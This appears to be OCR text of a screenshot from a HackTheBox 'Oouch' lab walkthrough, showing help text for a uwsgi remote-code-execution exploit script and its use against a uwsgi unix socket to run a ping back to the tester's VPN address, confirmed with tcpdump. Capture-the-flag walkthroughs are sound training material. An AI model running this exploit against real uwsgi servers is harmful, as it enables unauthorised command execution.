 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Fri Jul 31
18:49
root@gibson
File Edit View Search Terminal Help
This is a uwsgi client & RCE exploit. Last modifid at 2018-01-30 by
wofeiwo@80sec.com
optional arguments:
-h, --help show this help message and exit
-m [{http,tcp,unix}], --mode [{http,tcp,unix}]
Uwsgi mode: 1. http 2. tcp 3. unix. The default is
tcp.
-u [UWSGI_ADDR], --uwsgi [UWSGI_ADDR]
Uwsgi server: 1.2.3.4:5000 or /tmp/uwsgi.sock
-c [COMMAND], --command [COMMAND]
Command: The exploit command you want to execute, must
have this.
Example：uwsgi_exp.py -u 1.2.3.4:5000 -c "echo 111>/tmp/abc"
qtc@aeb4525789d8:/dev/shm$ python t.py -m unix -u /tmp/uwsgi.socket -c 'ping -c 1 10.10.14.2'
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$ vi c^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
[0] 0:VPN- 1:ssh* "parrot" 18:49 31-Jul-20